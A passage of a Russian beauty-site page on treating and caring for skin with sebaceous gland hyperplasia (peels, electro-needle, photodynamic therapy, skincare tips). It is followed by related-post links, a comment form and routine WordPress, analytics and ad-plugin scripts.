Пилинги – основные техники против воспалений. Обычно это один или другой вид химического пилинга, чаще всего – комбинированный (например, с помощью трихлоруксусной кислоты).</li>
<li>
Электрическая игла. Технология, похожая на работу любого из аппаратов электроэпиляции, когда идет разрушение закупорки сальной железы. После манипуляции на месте появляется небольшой струп, который спустя время отшелушивается сам по себе.</li>
<li>
Фотодинамическая терапия – использование лазера против новообразований и возникновения нежелательных клеток. Обычно назначается несколько сеансов, в конце курса кожа практически полностью избавляется от гиперплазий.</li>
<li>
Удаление жидким азотом – в отличие от терапии родинок и папиллом, данная техника не очень популярна для работы с порами. Существует риск слишком глубокого проникновения реагента в слои эпидермиса (контролировать азот в жидком виде не так уж легко), после чего на коже может остаться некрасивый рубец. То же касается и хирургического решения проблемы, вот почему метод не так популярен сегодня среди дерматологов.</li>
</ul>
<p>Также доктор наверняка назначит ретиноиды для местного применения или азелаиновую кислоту. И может добавить гормональные препараты для уменьшения выработки тестостерона организмом.</p>
<p>К сожалению, эта болезнь не может полностью уйти с лица, но благодаря своевременному обращению внимания на нее, можно взять ее под свой контроль.</p>
<h3><span id="i-14">Уход за кожей</span></h3>
<p>Все необходимые рекомендации именно для вашего типа кожи должен дать вам доктор. Однако, позволим себе рассказать о ключевых моментах:</p>
<ul>
<li>использование средств, нормализующих работу сальных желез</li>
<li>качественные средства для очищения (пенки, гели, скрабы)</li>
<li>косметика с концентрированной салициловой кислотой (или фруктовой)</li>
<li>препараты, содержащие ретинол</li>
<li>наличие витамина B3 (он же никотинамид)</li>
<li>регулярное отшелушивание качественными средствами</li>
<li>защита лица от ультрафиолета (крема с spf-защитой)</li>
</ul>
<p><iframe loading="lazy" title="УХОД ЗА ЖИРНОЙ КОЖЕЙ в домашних условиях l ВРАЧ-ДЕРМАТОКОСМЕТОЛОГ" width="500" height="281" src="https://www.youtube.com/embed/-LLOdokyclQ?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="49328">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uxod-za-licom/kak-izbavitsa-ot-zirnogo-bleska-na-lice.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/d/a/b/dabe59fdda40574d9e60a14ef69c8fef.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/kak-izbavitsa-ot-zirnogo-bleska-na-lice.html' class='title'>10 советов как избавиться от жирного блеска на лице</a>

		<div class="text">
			Как убрать жирный блеск с кожи. Рецепты

Очищение
Борьба с жирным блеском начинается с правильного ухода...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/kak-izbavitsa-ot-volos-na-lice.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/f/d/d/fddda817e3c73772d1b0a192f875dada.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/kak-izbavitsa-ot-volos-na-lice.html' class='title'>Как удалить волосы на лице причины появления и методы избавления</a>

		<div class="text">
			Как же быстро и эффективно избавиться от волос на лице

Существует огромное количество различных способов...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/prysi-po-vsemu-telu.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/3/a/0/3a05738e17903d6f8f2ca5ab4370f154.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/prysi-po-vsemu-telu.html' class='title'>Прыщи  на лице и теле у взрослых мужчин и женщин причины</a>

		<div class="text">
			Терапия кожных высыпаний

Чешущиеся прыщи на теле можно начинать лечить только после того, как был определен...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/dermatit-na-lice.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/1/1/3/1135bd24a3077e7bee43f1047f920764.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/dermatit-na-lice.html' class='title'>Причины образования дерматита на лице и схема его лечения</a>

		<div class="text">
			Симптомы и признаки

Если при обычном дерматите кожа получает непосредственное повреждение в результате...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/kak-udalaut-rodinki.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/0/d/9/0d99803d8e034ff946c6a1a06ec9db5d.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/kak-udalaut-rodinki.html' class='title'>Удаление родинок на лице методы. Какие родинки на лице опасны</a>

		<div class="text">
			Опасны ли черные родинки

Чтобы обезопасить себя от возникновения онкологии, следует регулярно посещать...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/maski/por.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/2/4/0/2403d6358f953c84f1125afba1f4ec43.jpg" alt="" /></a>
					<a href='/uxod-za-licom/maski' class='category'>Маски</a>		
		<a href='/uxod-za-licom/maski/por.html' class='title'>Почему появляются расширенные поры на лице, как сузить, уменьшить или убрать поры на лице Маска для лица для сужения пор, рецепт</a>

		<div class="text">
			Народные средства



Тоники. Используя средства изготовленные в домашних условиях можно добиться результатов...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/uxod-za-licom/giperplazia-salnyh-zelez.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='49328' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/bezopasnaya-kosmetika-sredstva-s-lechebnoy-tambukanskoy-gryazyu.html' class='title'>Безопасная косметика и средства с лечебной тамбуканской грязью</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/apparaty-i-instrumenty-dlya-permanentnogo-makiyazha.html' class='title'>Аппараты и инструменты для перманентного макияжа</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/ukhod-za-permanentnym-makiyazhem-brovey.html' class='title'>Уход за перманентным макияжем бровей</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/pysnaa.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/945a32d1c0a1aeb4a0ba4d0ca59ece27-180x180-9c0e658f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/pysnaa.html' class='title'>Красивые девушки с пышными формами и бедрами 50 фото</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/vitamin-s-v-ampulah.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/a/3/e/a3e75f7a2fe32d04d6a49bc90466a8c5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/vitamin-s-v-ampulah.html' class='title'>Омоложение лица 5 рецептов аскорбиновых масок</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/11203384468dffe7a2f1bca6c93f69f0-180x180-badf1fed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='title'>Как окрасить волосы в светлый цвет</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kapsuly-ot-vypadenia-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/802d42f424d37da3f23844b4c1940a97-180x180-520a2aa5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kapsuly-ot-vypadenia-volos.html' class='title'>Рубрика Процедуры против выпадения волос</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/aptecnye-sredstva.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/03bfdf968bf168841dd05ede9d706dd6-180x180-22bba49b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/aptecnye-sredstva.html' class='title'>Аптечные препараты для бодибилдинга</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/volosy-vverh.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/6d1188a0b6a47b7d46814269ee7b2b04-180x180-a22c0cb0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/volosy-vverh.html' class='title'>Все о Красоте</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/keratinovoe-laminirovanie-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/d/8/c/d8c79fc652995e06f88cdb686bc97f5f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/keratinovoe-laminirovanie-volos.html' class='title'>Вредно ли кератиновое выпрямление и ламинирование волос</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"49328"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 